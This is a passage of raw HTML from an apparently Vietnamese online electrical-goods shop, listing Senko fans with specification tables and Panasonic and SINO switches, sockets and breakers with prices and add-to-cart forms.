<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">483.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3971">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt treo tường Senko có Remote TR1683" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3971" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="253" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-treo/quat-treo-tuong-senko-tc1686-.html"><img class="browseProductImage" alt="Quạt treo tường Senko TC1686" src="/images/stories/virtuemart/product/resized/quat-treo-tc1686-kem-com_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-treo/quat-treo-tuong-senko-tc1686-.html">Quạt treo tường Senko TC1686</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt TREO senko tC1868</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 192px;"><colgroup><col width="97" style="mso-width-source: userset; mso-width-alt: 3547; width: 73pt;" /> <col width="95" style="mso-width-source: userset; mso-width-alt: 3474; width: 71pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; width: 73pt;">Mã SP</td>
<td class="xl65" width="95" style="border-left-width: initial; border-left-style: none; width: 71pt;">T1868</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hãng sản xuất</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="69" style="height: 51.75pt; vertical-align: baseline;">
<td height="69" class="xl64" width="97" style="height: 51.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Nước sản xuất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Công nghệ Nhật bản sản xuất tại Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl64" width="97" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 73pt;">Loại</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/quat-treo-tuong/">Quạt treo tường&nbsp;<br /></a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hiệu điện thế</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">220V/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công nghệ</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Bạc thau</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Sải cánh</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">39 cm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công suất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">47 W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Lưu lượng gió</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">64.4 m<span class="font6">3</span><span class="font5">/min</span></td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl64" width="97" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Màu sắc</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>Kem cốm</p>
<p>Kem môn</p>
<p>Kem nâu</p>
<p>Xanh ngọc</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Trọng lượng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">2.8 kg</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Kích thước thùng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p><span style="color: #363636; font-family: Roboto; font-size: 14px; text-align: center;">473 x 300 x 245&nbsp;</span>mm</p>
<p>4Cái/thùng</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Bảo hành</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h4 style="margin-bottom: 16px; font-size: 16px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="vertical-align: baseline; color: #ff0000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h4>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<ul style="margin-right: 20px; margin-bottom: 20px; padding-left: 40px; font-size: 13px; vertical-align: baseline; list-style-type: square;">
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Quạt treo tường Senko TC1868 vận hành 3 tốc độ gió</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Màu sắc:&nbsp;Kem cốm, Kem môn, kem nâu, Xanh ngọc</span></li>
</ul>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">Liên hệ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3970">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt treo tường Senko TC1686" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3970" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="253" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
									</div>
			</div>
								</div>
<!--[ENDNOLAZY]--></div>    </div>					</div>								<div id="ja-cotgiua">					<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>											<div class="noidungtren1">								<div class="ja-workshome   clearfix" id="Mod385">						<div class="workshome-title"><h2><span>Thiết bị điện PANASONIC</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/thiet-bi-dien-panasonic/cong-tac-o-cam/panasonic-wide/mat-1-thiet-bi-wev68010sw-1316-.html"><img class="browseProductImage" alt="Mặt 1 thiết bị-WEV68010SW" src="/images/stories/virtuemart/product/resized/mat-1_610x610.jpg"></a><span class='giam_phantram'>- 34%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/thiet-bi-dien-panasonic/cong-tac-o-cam/panasonic-wide/mat-1-thiet-bi-wev68010sw-1316-.html">Mặt 1 thiết bị-WEV68010SW</a></h3>
													<div class="product-thongtin-mota"><p>Tên:&nbsp;Mặt &nbsp;thiết bị</p>
<p>Mã:&nbsp;WEV68010SW</p>
<p>Dòng: Wide</p>
<p>Màu: Trắng</p></div>
												<div class="product-thongtin-giacu">18.000 đ</div>  
						<div class="product-thongtin-salesPrice">11.800 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1934">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Mặt 1 thiết bị-WEV68010SW" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1934" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="104" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/thiet-bi-dien-panasonic/cong-tac-o-cam/panasonic-wide/o-cam-don-co-mang-che-wev1081sw-1326-.html"><img class="browseProductImage" alt="Ổ cắm đơn có màng che-WEV1081SW" src="/images/stories/virtuemart/product/resized/o-cam-don-co-mang-che_610x610.jpg"></a><span class='giam_phantram'>- 35%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/thiet-bi-dien-panasonic/cong-tac-o-cam/panasonic-wide/o-cam-don-co-mang-che-wev1081sw-1326-.html">Ổ cắm đơn có màng che-WEV1081SW</a></h3>
													<div class="product-thongtin-mota"><p>Tên:&nbsp;Ổ cắm đơn có màng che</p>
<p>Mã:&nbsp;WEV1081SW</p>
<p>Dòng: Wide</p>
<p>Màu: Trắng</p></div>
												<div class="product-thongtin-giacu">39.000 đ</div>  
						<div class="product-thongtin-salesPrice">25.500 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1938">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Ổ cắm đơn có màng che-WEV1081SW" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1938" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="104" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/thiet-bi-dien-panasonic/cong-tac-o-cam/panasonic-wide/cong-tac-don-wev5001sw-1324-1943-.html"><img class="browseProductImage" alt="Công tác đơn-WEV5001SW" src="/images/stories/virtuemart/product/resized/cong-tac-don_1_610x610.jpg"></a><span class='giam_phantram'>- 32%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/thiet-bi-dien-panasonic/cong-tac-o-cam/panasonic-wide/cong-tac-don-wev5001sw-1324-1943-.html">Công tác đơn-WEV5001SW</a></h3>
													<div class="product-thongtin-mota"><p>Tên:&nbsp;Công tác đơn-WEV5001SW</p>
<p>Mã:&nbsp;WEV5001SW</p>
<p>Dòng: Wide</p>
<p>Màu: Trắng</p></div>
												<div class="product-thongtin-giacu">20.500 đ</div>  
						<div class="product-thongtin-salesPrice">14.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1945">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Công tác đơn-WEV5001SW" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1945" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="104" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/thiet-bi-dien-panasonic/cong-tac-o-cam/panasonic-wide/o-cam-don-co-mang-che-wev1081sw-1326-1327-1328-1329-2018-08-24-.html"><img class="browseProductImage" alt="Ổ cắm đôi có màn che và dây nối đất-WEV1582SW" src="/images/stories/virtuemart/product/resized/2-o-cam-3-chau_1_610x610.jpg"></a><span class='giam_phantram'>- 32%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/thiet-bi-dien-panasonic/cong-tac-o-cam/panasonic-wide/o-cam-don-co-mang-che-wev1081sw-1326-1327-1328-1329-2018-08-24-.html">Ổ cắm đôi có màn che và dây nối đất-WEV1582SW</a></h3>
													<div class="product-thongtin-mota"><p>Tên:&nbsp;Ổ cắm đôi có màn che và dây nối đất</p>
<p>Mã:&nbsp;WEV1582SW</p>
<p>Dòng: Wide</p>
<p>Màu: Trắng</p></div>
												<div class="product-thongtin-giacu">99.000 đ</div>  
						<div class="product-thongtin-salesPrice">67.500 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1937">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Ổ cắm đôi có màn che và dây nối đất-WEV1582SW" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1937" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="104" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/thiet-bi-dien-panasonic/cong-tac-o-cam/panasonic-wide/o-cam-mang-rj45-cat-5-weg2488sw-1332-.html"><img class="browseProductImage" alt="Ổ cắm mạng RJ45-CAT 5-WEG2488SW" src="/images/stories/virtuemart/product/resized/o-mang6_610x610.jpg"></a><span class='giam_phantram'>- 32%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/thiet-bi-dien-panasonic/cong-tac-o-cam/panasonic-wide/o-cam-mang-rj45-cat-5-weg2488sw-1332-.html">Ổ cắm mạng RJ45-CAT 5-WEG2488SW</a></h3>
													<div class="product-thongtin-mota"><p>Tên:&nbsp;Ổ cắm mạng RJ45-CAT 5</p>
<p>Mã:&nbsp;WEG2488SW</p>
<p>Dòng: Wide</p>
<p>Màu: Trắng</p></div>
												<div class="product-thongtin-giacu">187.000 đ</div>  
						<div class="product-thongtin-salesPrice">127.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1941">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Ổ cắm mạng RJ45-CAT 5-WEG2488SW" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1941" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="104" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod384">						<div class="workshome-title"><h2><span>Thiết bị điện SINO</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/thiet-bi-dien-sino/cong-tac-o-cam/s18/2-o-cam-2-chau-16a-voi-2-lo-s18u2xx-1298-2018-08-27-2144-.html"><img class="browseProductImage" alt="2 Ổ cắm 2 chấu 16A với 2 lổ - S18U2XX" src="/images/stories/virtuemart/product/resized/2-o-cam-2-lo-+-2-lo_goc_610x610.jpg"></a><span class='giam_phantram'>- 28%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/thiet-bi-dien-sino/cong-tac-o-cam/s18/2-o-cam-2-chau-16a-voi-2-lo-s18u2xx-1298-2018-08-27-2144-.html">2 Ổ cắm 2 chấu 16A với 2 lổ - S18U2XX</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">Tên:&nbsp;2 Ổ cắm 2 chấu 16A với 2 lổ&nbsp;</span></p>
<p><span style="font-size: 120%;">Mã:&nbsp;<span style="font-size: 13.2px;">S18U2XX</span></span></p>
<p><span style="font-size: 120%;">Màu: Trắng</span></p></div>
												<div class="product-thongtin-giacu">43.500 đ</div>  
						<div class="product-thongtin-salesPrice">31.500 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2197">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="2 Ổ cắm 2 chấu 16A với 2 lổ - S18U2XX" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2197" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="102" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/thiet-bi-dien-sino/cb-mcb-rccb/mcb/mcb-1c-63a-4-5ka-ps45n-c1063-2094-2118-.html"><img class="browseProductImage" alt="MCB 1C 63A 4.5kA-PS45N/C1063" src="/images/stories/virtuemart/product/resized/mcb-1p-32a-4.5ka6_610x610.jpg"></a><span class='giam_phantram'>- 32%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/thiet-bi-dien-sino/cb-mcb-rccb/mcb/mcb-1c-63a-4-5ka-ps45n-c1063-2094-2118-.html">MCB 1C 63A 4.5kA-PS45N/C1063</a></h3>
													<div class="product-thongtin-mota"><p>Tên:&nbsp;MCB 1C 63A 4.5kA</p>
<p>Mã:&nbsp;PS45N/C1063</p>
<p>&nbsp;</p></div>
												<div class="product-thongtin-giacu">65.000 đ</div>  
						<div class="product-thongtin-salesPrice">44.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2566">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="MCB 1C 63A 4.5kA-PS45N/C1063" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2566" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="218" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/thiet-bi-dien-sino/cong-tac-o-cam/s18/cong-tac-1-cheu-s30-1-2m-2517-.html"><img class="browseProductImage" alt="Công tắc 1 chều - S30/1/2M" src="/images/stories/virtuemart/product/resized/cong-tac-1-chieu_610x610.jpg"></a><span class='giam_phantram'>- 24%</span>					</div>
					<div class="product-thongtin">
